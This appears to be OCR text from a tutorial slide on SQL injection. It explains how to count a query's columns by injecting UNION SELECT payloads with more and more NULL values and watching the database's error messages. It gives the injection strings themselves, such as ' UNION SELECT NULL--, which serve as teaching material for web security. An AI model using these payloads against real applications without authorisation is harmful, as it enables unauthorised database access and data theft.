 Determining the number of columns required in an SQL injection UNION
attack using NULL VALUES:
select title, cost from product where id =1 UNION SELECT NULL--
• Incrementally inject a series of UNION SELECT payloads specifying a different
number of null values until you no longer get an error
' UNION SELECT NULL--
Error if count(NULL) < count(Columns)
All queries combined using a UNION, INTERSECT or EXCEPT operator must have an equal number of expressions in
their target lists.
' UNION SELECT NULL--
' UNION SELECT NULL, NULL--